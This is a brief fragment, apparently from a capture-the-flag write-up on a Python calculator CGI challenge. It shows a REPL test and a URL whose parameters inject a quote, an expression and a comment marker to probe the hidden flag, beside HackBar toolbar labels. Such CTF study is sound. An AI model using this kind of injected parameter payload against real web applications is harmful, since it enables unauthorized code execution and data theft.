 Source
>>>> print('a1'+''and source in FLAG#')
True
>>>
Memory Performance Application Security Lighthouse EditThisCookie HackBar
SQLI XSS LFI SSTI ENCODING HASHING
node3.buuoj.cn/cgi-bin/pycalx.py?value1=a1&op=%2B%27&value2=and source in FLAG%23&source=flag